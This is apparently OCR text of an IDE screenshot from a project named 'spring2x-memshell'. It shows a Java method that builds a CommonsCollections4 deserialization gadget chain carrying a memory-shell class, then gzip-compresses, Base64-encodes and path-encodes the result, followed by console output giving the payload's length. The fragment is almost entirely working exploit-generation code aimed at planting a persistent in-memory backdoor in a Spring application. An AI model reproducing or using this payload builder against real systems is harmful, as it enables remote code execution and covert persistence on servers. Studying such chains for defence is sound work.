 2 usages
76 @ public static String genDeserPayload() throws Exception {
77 // get CC4 memshell serialized gadget chain then gzip encode
78 ByteArrayOutputStream barr = genCC4Proxy(evil.MemTemplatesImpl.class.getName());
79 InputStream is = new ByteArrayInputStream(barr.toByteArray());
80 ByteArrayOutputStream outBarr = gZipEncode(is);
81 // b64 + path encode
82 byte[] bytes = outBarr.toByteArray();
83 System.out.println("Generated payload length is: " + bytes.length);
84 String b64En =  Base64.getEncoder().encodeToString(bytes);
85 String info = pathEncode(b64En);
86 System.out.println(info);
87 return info;
88 }
89
90 public static void main(String[] args) throws Exception {
91 genDeserPayload();
92 }
93 }
Run: spring2x-memshell [clean] × ExploitUtils ×
D:\tools\jdk\jdk8u202\bin\java.exe ...
Generated payload length is: 2623